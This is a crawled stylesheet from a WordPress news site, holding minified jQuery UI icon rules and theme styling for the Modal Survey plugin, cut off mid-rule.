.ui-button:focus .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_ffffff_256x240.png)}.ms-jquery-ui .ui-state-active .ui-icon,.ms-jquery-ui .ui-button:active .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_8c291d_256x240.png)}.ms-jquery-ui .ui-state-highlight .ui-icon,.ms-jquery-ui .ui-button .ui-state-highlight.ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_3572ac_256x240.png)}.ms-jquery-ui .ui-state-error .ui-icon,.ms-jquery-ui .ui-state-error-text .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_fbdb93_256x240.png)}.ms-jquery-ui .ui-button .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-icon-blank{background-position:16px 16px}.ms-jquery-ui .ui-icon-caret-1-n{background-position:0 0}.ms-jquery-ui .ui-icon-caret-1-ne{background-position:-16px 0}.ms-jquery-ui .ui-icon-caret-1-e{background-position:-32px 0}.ms-jquery-ui .ui-icon-caret-1-se{background-position:-48px 0}.ms-jquery-ui .ui-icon-caret-1-s{background-position:-65px 0}.ms-jquery-ui .ui-icon-caret-1-sw{background-position:-80px 0}.ms-jquery-ui .ui-icon-caret-1-w{background-position:-96px 0}.ms-jquery-ui .ui-icon-caret-1-nw{background-position:-112px 0}.ms-jquery-ui .ui-icon-caret-2-n-s{background-position:-128px 0}.ms-jquery-ui .ui-icon-caret-2-e-w{background-position:-144px 0}.ms-jquery-ui .ui-icon-triangle-1-n{background-position:0 -16px}.ms-jquery-ui .ui-icon-triangle-1-ne{background-position:-16px -16px}.ms-jquery-ui .ui-icon-triangle-1-e{background-position:-32px -16px}.ms-jquery-ui .ui-icon-triangle-1-se{background-position:-48px -16px}.ms-jquery-ui .ui-icon-triangle-1-s{background-position:-65px -16px}.ms-jquery-ui .ui-icon-triangle-1-sw{background-position:-80px -16px}.ms-jquery-ui .ui-icon-triangle-1-w{background-position:-96px -16px}.ms-jquery-ui .ui-icon-triangle-1-nw{background-position:-112px -16px}.ms-jquery-ui .ui-icon-triangle-2-n-s{background-position:-128px -16px}.ms-jquery-ui .ui-icon-triangle-2-e-w{background-position:-144px -16px}.ms-jquery-ui .ui-icon-arrow-1-n{background-position:0 -32px}.ms-jquery-ui .ui-icon-arrow-1-ne{background-position:-16px -32px}.ms-jquery-ui .ui-icon-arrow-1-e{background-position:-32px -32px}.ms-jquery-ui .ui-icon-arrow-1-se{background-position:-48px -32px}.ms-jquery-ui .ui-icon-arrow-1-s{background-position:-65px -32px}.ms-jquery-ui .ui-icon-arrow-1-sw{background-position:-80px -32px}.ms-jquery-ui .ui-icon-arrow-1-w{background-position:-96px -32px}.ms-jquery-ui .ui-icon-arrow-1-nw{background-position:-112px -32px}.ms-jquery-ui .ui-icon-arrow-2-n-s{background-position:-128px -32px}.ms-jquery-ui .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ms-jquery-ui .ui-icon-arrow-2-e-w{background-position:-160px -32px}.ms-jquery-ui .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-n{background-position:-192px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-e{background-position:-208px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-s{background-position:-224px -32px}.ms-jquery-ui .ui-icon-arrowstop-1-w{background-position:-240px -32px}.ms-jquery-ui .ui-icon-arrowthick-1-n{background-position:1px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-e{background-position:-32px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-se{background-position:-48px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-s{background-position:-64px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-w{background-position:-96px -48px}.ms-jquery-ui .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ms-jquery-ui .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ms-jquery-ui .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ms-jquery-ui .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ms-jquery-ui .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ms-jquery-ui .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ms-jquery-ui .ui-icon-arrow-4{background-position:0 -80px}.ms-jquery-ui .ui-icon-arrow-4-diag{background-position:-16px -80px}.ms-jquery-ui .ui-icon-extlink{background-position:-32px -80px}.ms-jquery-ui .ui-icon-newwin{background-position:-48px -80px}.ms-jquery-ui .ui-icon-refresh{background-position:-64px -80px}.ms-jquery-ui .ui-icon-shuffle{background-position:-80px -80px}.ms-jquery-ui .ui-icon-transfer-e-w{background-position:-96px -80px}.ms-jquery-ui .ui-icon-transferthick-e-w{background-position:-112px -80px}.ms-jquery-ui .ui-icon-folder-collapsed{background-position:0 -96px}.ms-jquery-ui .ui-icon-folder-open{background-position:-16px -96px}.ms-jquery-ui .ui-icon-document{background-position:-32px -96px}.ms-jquery-ui .ui-icon-document-b{background-position:-48px -96px}.ms-jquery-ui .ui-icon-note{background-position:-64px -96px}.ms-jquery-ui .ui-icon-mail-closed{background-position:-80px -96px}.ms-jquery-ui .ui-icon-mail-open{background-position:-96px -96px}.ms-jquery-ui .ui-icon-suitcase{background-position:-112px -96px}.ms-jquery-ui .ui-icon-comment{background-position:-128px -96px}.ms-jquery-ui .ui-icon-person{background-position:-144px -96px}.ms-jquery-ui .ui-icon-print{background-position:-160px -96px}.ms-jquery-ui .ui-icon-trash{background-position:-176px -96px}.ms-jquery-ui .ui-icon-locked{background-position:-192px -96px}.ms-jquery-ui .ui-icon-unlocked{background-position:-208px -96px}.ms-jquery-ui .ui-icon-bookmark{background-position:-224px -96px}.ms-jquery-ui .ui-icon-tag{background-position:-240px -96px}.ms-jquery-ui .ui-icon-home{background-position:0 -112px}.ms-jquery-ui .ui-icon-flag{background-position:-16px -112px}.ms-jquery-ui .ui-icon-calendar{background-position:-32px -112px}.ms-jquery-ui .ui-icon-cart{background-position:-48px -112px}.ms-jquery-ui .ui-icon-pencil{background-position:-64px -112px}.ms-jquery-ui .ui-icon-clock{background-position:-80px -112px}.ms-jquery-ui .ui-icon-disk{background-position:-96px -112px}.ms-jquery-ui .ui-icon-calculator{background-position:-112px -112px}.ms-jquery-ui .ui-icon-zoomin{background-position:-128px -112px}.ms-jquery-ui .ui-icon-zoomout{background-position:-144px -112px}.ms-jquery-ui .ui-icon-search{background-position:-160px -112px}.ms-jquery-ui .ui-icon-wrench{background-position:-176px -112px}.ms-jquery-ui .ui-icon-gear{background-position:-192px -112px}.ms-jquery-ui .ui-icon-heart{background-position:-208px -112px}.ms-jquery-ui .ui-icon-star{background-position:-224px -112px}.ms-jquery-ui .ui-icon-link{background-position:-240px -112px}.ms-jquery-ui .ui-icon-cancel{background-position:0 -128px}.ms-jquery-ui .ui-icon-plus{background-position:-16px -128px}.ms-jquery-ui .ui-icon-plusthick{background-position:-32px -128px}.ms-jquery-ui .ui-icon-minus{background-position:-48px -128px}.ms-jquery-ui .ui-icon-minusthick{background-position:-64px -128px}.ms-jquery-ui .ui-icon-close{background-position:-80px -128px}.ms-jquery-ui .ui-icon-closethick{background-position:-96px -128px}.ms-jquery-ui .ui-icon-key{background-position:-112px -128px}.ms-jquery-ui .ui-icon-lightbulb{background-position:-128px -128px}.ms-jquery-ui .ui-icon-scissors{background-position:-144px -128px}.ms-jquery-ui .ui-icon-clipboard{background-position:-160px -128px}.ms-jquery-ui .ui-icon-copy{background-position:-176px -128px}.ms-jquery-ui .ui-icon-contact{background-position:-192px -128px}.ms-jquery-ui .ui-icon-image{background-position:-208px -128px}.ms-jquery-ui .ui-icon-video{background-position:-224px -128px}.ms-jquery-ui .ui-icon-script{background-position:-240px -128px}.ms-jquery-ui .ui-icon-alert{background-position:0 -144px}.ms-jquery-ui .ui-icon-info{background-position:-16px -144px}.ms-jquery-ui .ui-icon-notice{background-position:-32px -144px}.ms-jquery-ui .ui-icon-help{background-position:-48px -144px}.ms-jquery-ui .ui-icon-check{background-position:-64px -144px}.ms-jquery-ui .ui-icon-bullet{background-position:-80px -144px}.ms-jquery-ui .ui-icon-radio-on{background-position:-96px -144px}.ms-jquery-ui .ui-icon-radio-off{background-position:-112px -144px}.ms-jquery-ui .ui-icon-pin-w{background-position:-128px -144px}.ms-jquery-ui .ui-icon-pin-s{background-position:-144px -144px}.ms-jquery-ui .ui-icon-play{background-position:0 -160px}.ms-jquery-ui .ui-icon-pause{background-position:-16px -160px}.ms-jquery-ui .ui-icon-seek-next{background-position:-32px -160px}.ms-jquery-ui .ui-icon-seek-prev{background-position:-48px -160px}.ms-jquery-ui .ui-icon-seek-end{background-position:-64px -160px}.ms-jquery-ui .ui-icon-seek-start{background-position:-80px -160px}.ms-jquery-ui .ui-icon-seek-first{background-position:-80px -160px}.ms-jquery-ui .ui-icon-stop{background-position:-96px -160px}.ms-jquery-ui .ui-icon-eject{background-position:-112px -160px}.ms-jquery-ui .ui-icon-volume-off{background-position:-128px -160px}.ms-jquery-ui .ui-icon-volume-on{background-position:-144px -160px}.ms-jquery-ui .ui-icon-power{background-position:0 -176px}.ms-jquery-ui .ui-icon-signal-diag{background-position:-16px -176px}.ms-jquery-ui .ui-icon-signal{background-position:-32px -176px}.ms-jquery-ui .ui-icon-battery-0{background-position:-48px -176px}.ms-jquery-ui .ui-icon-battery-1{background-position:-64px -176px}.ms-jquery-ui .ui-icon-battery-2{background-position:-80px -176px}.ms-jquery-ui .ui-icon-battery-3{background-position:-96px -176px}.ms-jquery-ui .ui-icon-circle-plus{background-position:0 -192px}.ms-jquery-ui .ui-icon-circle-minus{background-position:-16px -192px}.ms-jquery-ui .ui-icon-circle-close{background-position:-32px -192px}.ms-jquery-ui .ui-icon-circle-triangle-e{background-position:-48px -192px}.ms-jquery-ui .ui-icon-circle-triangle-s{background-position:-64px -192px}.ms-jquery-ui .ui-icon-circle-triangle-w{background-position:-80px -192px}.ms-jquery-ui .ui-icon-circle-triangle-n{background-position:-96px -192px}.ms-jquery-ui .ui-icon-circle-arrow-e{background-position:-112px -192px}.ms-jquery-ui .ui-icon-circle-arrow-s{background-position:-128px -192px}.ms-jquery-ui .ui-icon-circle-arrow-w{background-position:-144px -192px}.ms-jquery-ui .ui-icon-circle-arrow-n{background-position:-160px -192px}.ms-jquery-ui .ui-icon-circle-zoomin{background-position:-176px -192px}.ms-jquery-ui .ui-icon-circle-zoomout{background-position:-192px -192px}.ms-jquery-ui .ui-icon-circle-check{background-position:-208px -192px}.ms-jquery-ui .ui-icon-circlesmall-plus{background-position:0 -208px}.ms-jquery-ui .ui-icon-circlesmall-minus{background-position:-16px -208px}.ms-jquery-ui .ui-icon-circlesmall-close{background-position:-32px -208px}.ms-jquery-ui .ui-icon-squaresmall-plus{background-position:-48px -208px}.ms-jquery-ui .ui-icon-squaresmall-minus{background-position:-64px -208px}.ms-jquery-ui .ui-icon-squaresmall-close{background-position:-80px -208px}.ms-jquery-ui .ui-icon-grip-dotted-vertical{background-position:0 -224px}.ms-jquery-ui .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ms-jquery-ui .ui-icon-grip-solid-vertical{background-position:-32px -224px}.ms-jquery-ui .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ms-jquery-ui .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ms-jquery-ui .ui-icon-grip-diagonal-se{background-position:-80px -224px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-tl{border-top-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-top,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-tr{border-top-right-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-left,.ms-jquery-ui .ui-corner-bl{border-bottom-left-radius:6px}.ms-jquery-ui .ui-corner-all,.ms-jquery-ui .ui-corner-bottom,.ms-jquery-ui .ui-corner-right,.ms-jquery-ui .ui-corner-br{border-bottom-right-radius:6px}.ms-jquery-ui .ui-widget-overlay{background:#6e4f1c url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_diagonal-maze_20_6e4f1c_10x10.png) 50% 50% repeat;opacity:.6;filter:Alpha(Opacity=60)}.ms-jquery-ui .ui-widget-shadow{-webkit-box-shadow:-10px 0 5px #000;box-shadow:-10px 0 5px #000}

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6
body_size: 2916
content:
@-webkit-keyframes survey-pulse{0%{-webkit-transform:scale(.9)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(.9)}}@keyframes survey-pulse{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@-webkit-keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.modal-survey-theme ::-moz-selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme ::selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme{background:#eee !important;padding:15px 15px 30px !important;border-radius:3px !important;box-shadow:0 1px 1px rgba(0,0,0,.01),0 2px 2px rgba(0,0,0,.02),0 4px 4px rgba(0,0,0,.03),0 8px 8px rgba(0,0,0,.04),0 16px 16px rgba(0,0,0,.05),0 32px 32px rgba(0,0,0,.06) !important}.modal-survey-theme .quiztimer-container{background:0 0 !important;margin:0 auto !important;width:80px !important;height:80px !important;line-height:80px !important;text-align:center !important;position:relative !important;transform:scale(1) !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .quiztimer{position:absolute !important;z-index:0 !important;display:block !important;width:80px !important;height:80px !important;top:0 !important;left:0 !important;border-radius:999px !important;background:#ececec !important;box-shadow:none !important;border:8px solid #d8d8d8;-webkit-animation-name:survey-pulse;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-name:survey-pulse;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:ease-in-out;animation-fill-mode:both}.modal-survey-theme .qtdisplay{position:relative !important;z-index:1;font-size:20px !important;margin-top:0 !important;margin-left:0 !important;color:#1f1f1f !important;border-radius:999px !important}.modal-survey-theme .survey_element.survey_question,.modal-survey-theme .survey_element.section_content{margin:0 !important;padding:10px 5px !important;background:0 0 !important;color:#1f1f1f !important;border:0 !important;border-radius:0 !important;font-size:16px;box-shadow:none !important}.modal-survey-theme .survey_question span,.modal-survey-theme .section_content span{width:-webkit-calc(100% - 46px) !important;width:calc(100% - 92px) !important;line-height:1.15 !important}.modal-survey-theme .survey_table{min-height:92px !important}.modal-survey-theme .survey_table.ms-next-question-container{min-height:0 !important}.modal-survey-theme .survey_element.survey_answers,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{color:#fafafa !important;border:0 !important;margin:5px !important;padding:16px !important;font-size:16px;border-radius:3px !important;box-shadow:none !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer{box-shadow:0 0 0 5px rgba(255,255,255,0) !important;transition:box-shadow .3s ease !important}.modal-survey-theme .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer{padding:16px 24px !important;background:#fff !important;border:0 !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px}.modal-survey-theme .survey_element.survey_answers:hover,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.survey_answer_choice:not(.active){opacity:1 !important;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected,.modal-survey-theme .survey_element.survey_answers.msselectanswer.selected,.modal-survey-theme .survey_element.survey_answers.survey_open_answers.selected,.modal-survey-theme .survey_element.survey_answers.msdateanswer.selected{box-shadow:inset 0 0 0 0 rgba(255,255,255,0) !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected{box-shadow:inset 0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .survey_element.survey_answers.selected .open_text_answer:not(.numeric_answer){box-shadow:0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .backstyle.survey_answer_choice,.modal-survey-theme .nextstyle.survey_answer_choice,.modal-survey-theme .backstyle1.survey_answer_choice,.modal-survey-theme .nextstyle1.survey_answer_choice,.modal-survey-theme .backstyle2.survey_answer_choice,.modal-survey-theme .nextstyle2.survey_answer_choice,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{display:block !important;opacity:1 !important;transition:all .5s ease !important;text-decoration:none !important}.modal-survey-theme .backstyle.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle.survey_answer_choice:not(.active),.modal-survey-theme .backstyle1.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle1.survey_answer_choice:not(.active),.modal-survey-theme .backstyle2.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle2.survey_answer_choice:not(.active){cursor:not-allowed !important}.modal-survey-theme .backstyle.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle.survey_answer_choice.active:hover,.modal-survey-theme .backstyle1.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle1.survey_answer_choice.active:hover,.modal-survey-theme .backstyle2.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle2.survey_answer_choice.active:hover,.modal-survey-theme .ms-next-back.button:hover,.modal-survey-theme .ms-next-question.button:hover{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle,.modal-survey-theme .survey_element.survey_answers.backstyle1,.modal-survey-theme .survey_element.survey_answers.nextstyle1{padding:0 !important;border-radius:999px !important;width:46px !important;height:46px !important;top:50% !important;flex:0 0 46px !important}.modal-survey-theme .survey_element.survey_answers.backstyle2,.modal-survey-theme .survey_element.survey_answers.nextstyle2{min-height:64px !important}.modal-survey-theme .survey_element.survey_answers.backstyle{left:5px !important;right:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle{left:auto !important;right:5px !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle{margin:-23px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.backstyle1{margin:15px auto 0 0 !important}.modal-survey-theme .survey_element.survey_answers.nextstyle1{margin:15px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2:after{transition:opacity .5s ease;opacity:1 !important;background:#cbcbcb !important;position:absolute !important;display:block !important;content:'' !important;pointer-events:none !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;width:auto !important;height:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2.active:after{opacity:0 !important}.modal-survey-theme .ms-span-text{position:relative;z-index:1}.modal-survey-theme .survey_element.survey_answers.backstyle img,.modal-survey-theme .survey_element.survey_answers.nextstyle img,.modal-survey-theme .survey_element.survey_answers.backstyle1 img,.modal-survey-theme .survey_element.survey_answers.nextstyle1 img,.modal-survey-theme .survey_element.survey_answers.backstyle2 img,.modal-survey-theme .survey_element.survey_answers.nextstyle2 img,.modal-survey-theme .ms-next-back.button img,.modal-survey-theme .ms-next-question.button img{position:absolute !important;z-index:1 !important;top:50% !important;left:50%;margin-top:-12px !important;margin-left:-12px !important;margin-right:0 !important;display:inline-block !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form{text-align:center !important;margin:10px auto !important}.modal-survey-theme .ms-participant-form>p{padding:0 !important;margin-top:20px !important;margin-bottom:20px !important;line-height:1.15 !important;font-size:20px !important;color:#1f1f1f !important}.modal-survey-theme .ms-participant-form .survey_form{position:relative !important;margin:0 !important;font-weight:400 !important}.modal-survey-theme .ms-participant-form input.mspform_confirmation{display:inline-block !important}.modal-survey-theme .ms-participant-form input,.modal-survey-theme .ms-participant-form select,.modal-survey-theme .ms-participant-form textarea{display:block !important;margin-bottom:15px !important;padding:16px 24px !important;background:#fff !important;border:1px solid transparent !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px !important;text-indent:0 !important}.modal-survey-theme .ms-participant-form textarea{min-height:160px !important;resize:vertical !important}.modal-survey-theme .ms-participant-form input:focus,.modal-survey-theme .ms-participant-form select:focus,.modal-survey-theme .ms-participant-form textarea:focus{border:1px solid transparent}.modal-survey-theme .ms-participant-form input::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form .send-participant-form.button{padding:16px !important;font-size:16px !important;border-radius:3px !important}.modal-survey-theme .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme .ms-participant-form .send-participant-form.button:focus{text-decoration:none !important;opacity:.9 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-radio-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox,.modal-survey-theme .ms-participant-form .ms-custom-radiobox{display:inline-block !important;margin:0 6px 2px 0 !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form .ms-custom-field label{display:inline-block !important;vertical-align:middle !important;font-size:16px !important;font-weight:400 !important;color:#1f1f1f !important}@media (min-width:100px){.modal-survey-theme .ms-participant-form .ms-custom-checkbox{width:auto !important}}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget.ui-widget-content{background:rgba(255,255,255,.6) !important;border:1px solid #fafafa !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:active{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:focus{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle{border-radius:999px !important;transform:scale(1.25) !important;transition:all .3s ease}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle.ui-state-active{transform:scale(1.45) !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-webkit-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-moz-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-ms-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-moz-placeholder{color:#fafafa !important}.modal-survey-theme .survey-progress-bar{margin-top:5px !important;margin-bottom:10px !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .survey-progress-bar .survey-progress-ln{margin:36px 5px 0 !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln .progress_counter{position:relative !important;padding:3px !important;width:46px !important;height:46px !important;line-height:46px !important;border-radius:999px !important;margin:0 auto !important;top:-31px !important;background:#fff;border:8px solid #d8d8d8 !important;box-shadow:0 0 0 2px #fff;color:#1f1f1f !important;font-size:14px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln2{display:block !important;margin:-8px 7px !important;padding:0 !important;height:100% !important;overflow:hidden !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .progress{background-color:#fafafa !important;padding:0 !important;border:0 solid transparent !important;display:block !important;height:6px !important;margin:0 !important;width:0;transition:width .75s ease .4s !important}.modal-survey-theme .survey_element.survey_endcontent{background:#fff !important;color:#1f1f1f !important;border:0 !important;padding:16px !important;font-size:16px !important;border-radius:3px !important;box-shadow:none !important;text-align:center !important}.modal-survey-theme p{margin:0 !important}.modal-survey-theme .survey_element.survey_endcontent .survey_header{color:#1f1f1f !important;font-size:20px !important;font-weight:700 !important;line-height:1.15 !important}.modal-survey-theme .social-sharing{width:100% !important}.modal-survey-theme .social-sharing a{border-radius:3px !important}.modal-survey-theme-1{background:#ede8f1 !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,rgba(152,25,175,1) -.1%,rgba(149,22,182,1) 8.2%,rgba(92,21,173,1) 49.1%,rgba(88,22,168,1) 57.9%,rgba(74,17,177,1) 85.2%,rgba(65,17,154,1) 100.1%) !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-1 .ms-participant-form input,.modal-survey-theme-1 .ms-participant-form select,.modal-survey-theme-1 .ms-participant-form textarea,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-2{background:#ececef 